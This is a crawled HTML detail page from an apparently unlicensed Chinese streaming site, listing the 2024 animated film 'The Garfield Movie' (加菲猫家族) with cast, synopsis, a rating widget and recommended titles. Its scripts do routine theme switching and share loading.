

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.yhbesthome.com/detail/168611.html
body_size: 17050
content:
<!DOCTYPE html><html><head><title>加菲猫家族_1-1全集/高清/未删减(大结局)_免费动画片完整版在线观看 - 星辰影院</title><meta name="keywords" content="加菲猫家族,加菲猫家族全集,电影" /><meta name="description" content="星辰影院动画片《加菲猫家族》于2024年首映，由美国,英国,演员克里斯·帕拉特,塞缪尔·杰克逊,汉娜·沃丁厄姆等主演，星辰电影网提供高清美国,英国,中国电影加菲猫家族全集未删减完整版免费在线观看，大结局已揭晓。加菲猫（克里斯·帕拉特ChrisPratt配音），这只全球闻名、厌恶星期一、对千层面情有独钟的宅猫，正准备开启一段疯狂的户外奇遇！在与他失散多年的亲生猫爸——不羁的流浪猫维克（塞缪尔·杰克逊SamuelL.Jackson配音）意外重聚后..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.yhbesthome.com","wapurl":"www.yhbesthome.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220724-1/c3ad4075d1efa5742361e1198964e736.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220724-1/c3ad4075d1efa5742361e1198964e736.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/sort/251.html">电影</a></li><li><a href="/sort/252.html">电视剧</a></li><li><a href="/sort/254.html">动漫</a></li><li><a href="/sort/253.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">加菲猫家族 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/sort/251.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/252.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/sort/254.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/253.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%83%E4%B8%8E%E5%8D%83%E5%AF%BB.html" rel="nofollow"><span class="hot_name">千与千寻</span></a></li><li><a href="/search/wd/%E7%BA%A2%E9%AB%98%E7%B2%B1.html" rel="nofollow"><span class="hot_name">红高粱</span></a></li><li><a href="/search/wd/%E9%97%A8%E9%94%81.html" rel="nofollow"><span class="hot_name">门锁</span></a></li><li><a href="/search/wd/%E7%96%AF%E7%8B%82%E5%8E%9F%E5%A7%8B%E4%BA%BA2.html" rel="nofollow"><span class="hot_name">疯狂原始人2</span></a></li><li><a href="/search/wd/%E8%9C%82%E9%B8%9F%E8%AE%A1%E5%88%92.html" rel="nofollow"><span class="hot_name">蜂鸟计划</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://www.imgikzy.com/upload/vod/20240601-3/cbc8972ec988b9a2ff8fdf37cfa52863.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/168611-1-1.html" data-original="https://www.imgikzy.com/upload/vod/20240601-3/cbc8972ec988b9a2ff8fdf37cfa52863.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-1全集/大结局</span><span class="pic_vod text_right"><img src="https://www.yhbesthome.com/img.php?url=https://www.imgikzy.com/upload/vod/20240601-3/cbc8972ec988b9a2ff8fdf37cfa52863.jpg" alt="加菲猫家族(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">加菲猫家族(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：jiafeimaojiazu</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国,英国,中国香港<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧,动画,奇幻,冒险<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>8.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>马克·汀戴尔</li><li class="data"><span>主演：</span>克里斯·帕拉特,塞缪尔·杰克逊,汉娜·沃丁厄姆,文</li><li class="data"><span>更新时间：</span><em>2024-07-10</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/168611-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《加菲猫家族》https://www.yhbesthome.com/detail/168611.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '加菲猫家族',bdPic : 'https://www.imgikzy.com/upload/vod/20240601-3/cbc8972ec988b9a2ff8fdf37cfa52863.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院动画片《加菲猫家族》是一部由马克·汀戴尔导演执导，克里斯·帕拉特,塞缪尔·杰克逊,汉娜·沃丁厄姆,文·瑞姆斯,尼古拉斯·霍尔特,塞西莉·斯特朗,哈维·吉兰,博特·高登斯汀,杨伯文,史努比狗狗,贾内尔·詹姆斯,,安格斯·克劳德,杰夫·福克斯沃西,尤吉尼亚·克鲁索,卢克·辛克·怀特,马克·基弗,马克·汀戴尔等演员精彩演绎的美国,英国,中国香港电影，大结局剧情已揭晓（1-1全集），手机免费观看高清未删减完整版电影大全就上星辰电影网，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>加菲猫（克里斯·帕拉特ChrisPratt配音），这只全球闻名、厌恶星期一、对千层面情有独钟的宅猫，正准备开启一段疯狂的户外奇遇！在与他失散多年的亲生猫爸——不羁的流浪猫维克（塞缪尔·杰克逊SamuelL.Jackson配音）意外重聚后，加菲猫和他的狗狗伙伴欧迪被迫告别了安逸舒适的生活，卷入了一场搞笑又充满刺激的大冒险，而一直娇生惯养的加菲猫，将在这次冒险之旅中蜕变成为上天入地的“猫猫特工”，带着家族直面挑战、化解危机。</span><p class="desc_tips hidden_xs">全部来源：【优酷视频】【星辰电影院】【爱奇艺】【迅雷下载】【百度云播】【天堂影视】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="168611" data-score="4"><span class="label">给【<strong>加菲猫家族</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/122649.html" title="映画" data-original="https://www.imgikzy.com/upload/vod/20221010-14/aa09d9847ebc6b5b65e8ca3f30b9edc8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/122649.html" title="映画">映画</a></p><p class="vodlist_sub">有一天，角落小伙伴们在常去的角落咖啡厅的地下室里发现了一本旧绘本。正当他们读着绘本，机关突然启动，把他们吸进了绘本里。在绘</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/125972.html" title="魔格亚纳" data-original="https://www.imgikzy.com/upload/vod/20221009-1/8a9e5e234598527e5b62de8b7f66c256.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/125972.html" title="魔格亚纳">魔格亚纳</a></p><p class="vodlist_sub">“捷克新浪潮电影的黑暗、诡异的奇葩” 捷克奇幻电影杰作选之《魔格亚纳》 风靡全球的捷克奇幻电影魅力！ 导演： 乔拉．赫兹 </p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/125978.html" title="魔法老师同人版" data-original="https://www.imgikzy.com/upload/vod/20221022-3/594e9d4dd78d6bc40d0e343344c6ea04.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/125978.html" title="魔法老师同人版">魔法老师同人版</a></p><p class="vodlist_sub">在外星人的眼中，地球人就是供他们玩乐的消遣。一群外星人打了一个赌，赌注是地球的存亡。他们在地球上随机选了一个人，赋予他心想</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/127264.html" title="重返大海" data-original="https://www.imgikzy.com/upload/vod/20221224-40/f99c7116ef60e18495a026d76e07caa0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/127264.html" title="重返大海">重返大海</a></p><p class="vodlist_sub">纽约湾的海域里生活着一个飞鱼家族，年轻的飞鱼Kevin（李俊宇 配音）已被父亲选中作为下一代的头鱼。他梦想着有一天能带领整</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/128541.html" title="天鹅公主的圣诞" data-original="https://www.imgikzy.com/upload/vod/20221223-1/5aa4070a6a0f3b341f4b8cad9859f786.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/128541.html" title="天鹅公主的圣诞">天鹅公主的圣诞</a></p><p class="vodlist_sub">天鹅公主的圣诞动画讲述了新婚的公主与王子返回森林度过他们第一个圣诞节，未料邪恶的巫师前来搅局，他们该如何联合森林里的好朋友</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/135946.html" title="海岬的迷途之家" data-original="https://www.imgikzy.com/upload/vod/20221210-42/a744e9891abbca643141a2cc9d624fa6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/135946.html" title="海岬的迷途之家">海岬的迷途之家</a></p><p class="vodlist_sub">于2015年出版的小说《海岬的迷途之家》，2016年曾获得野间儿童文艺赏，作品描述失去居所的17岁少女，和没有血缘的新家人</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/138016.html" title="特工阿里大电影" data-original="https://www.imgikzy.com/upload/vod/20221210-40/8125b7b29214d2fff63e79c9dc831734.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/138016.html" title="特工阿里大电影">特工阿里大电影</a></p><p class="vodlist_sub">2019&nbsp;/&nbsp;马来西亚&nbsp;/&nbsp;动画</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/166933.html" title="功夫熊猫4" data-original="https://www.imgikzy.com/upload/vod/20240313-7/0b562edf3ec5f29da08abd415d35cb71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/166933.html" title="功夫熊猫4">功夫熊猫4</a></p><p class="vodlist_sub">神龙大侠阿宝（杰克·布莱克 Jack Black 配音）再度归来，要被师父（达斯汀·霍夫曼 Dustin Hoffman </p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/230511.html" title="疯狂海盗团2国语" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260111-1/1a6da7796efbfdb50a7337c59bbca394.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230511.html" title="疯狂海盗团2国语">疯狂海盗团2国语</a></p><p class="vodlist_sub">挚友雷文和粉红公主在令人闻风丧胆的海盗、七海之王剑齿虎船长的麾下服役。狡猾的格罗尔伯爵夫人西比拉袭击了他们的船，偷走了珍贵</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/230510.html" title="疯狂海盗团2英语" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260111-1/9e36d44011e6a4d8b091b3a3a76bc4dc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230510.html" title="疯狂海盗团2英语">疯狂海盗团2英语</a></p><p class="vodlist_sub">挚友雷文和粉红公主在令人闻风丧胆的海盗、七海之王剑齿虎船长的麾下服役。狡猾的格罗尔伯爵夫人西比拉袭击了他们的船，偷走了珍贵</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/230482.html" title="上帝怯场" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260110-1/9c459e382917452eefde0ef04a67407d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230482.html" title="上帝怯场">上帝怯场</a></p><p class="vodlist_sub">火车旅途中，艾瑞尔与保罗以素描彼此内心最深恐惧来消磨时间。当神秘乘客吉尔达突然介入这场游戏时，事态开始失控。然而她与恐惧的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/230201.html" title="史努比特辑：友谊地久天长" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260106-1/eff673ecbaf368c3f4af4b9287286e68.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230201.html" title="史努比特辑：友谊地久天长">史努比特辑：友谊地久天长</a></p><p class="vodlist_sub">ThePeanutsgangaredisappointedcauseCharlieBrown’sgrandmotherca</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/222242.html" title="鬼灭之刃 剧场版 无限城篇第一章 猗窝座再来" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20250719-3/df96157636640ca14ed14a9563bd54e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/222242.html" title="鬼灭之刃 剧场版 无限城篇第一章 猗窝座再来">鬼灭之刃 剧场版 无限城篇第一章 猗窝座再来</a></p><p class="vodlist_sub">故事承接《鬼灭之刃柱训练篇》。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/230097.html" title="摇滚藏獒：乘风破浪" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20260104-1/4ac1d38db3a8fd92d7c4ffc9f9737280.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/230097.html" title="摇滚藏獒：乘风破浪">摇滚藏獒：乘风破浪</a></p><p class="vodlist_sub">为了重振摇滚教父的名声，波弟参加了时下热门的音乐节目。他试图说服选手们放弃流行音乐，选择摇滚音乐。但随着节目的进行，波弟的</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/224324.html" title="猪猪侠·一只老猪的逆袭" data-original="https://tu.ikgambwqeqnv.com/upload/vod/20251006-1/cc8349aba7e042fe72ffb4ebf076de38.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/224324.html" title="猪猪侠·一只老猪的逆袭">猪猪侠·一只老猪的逆袭</a></p><p 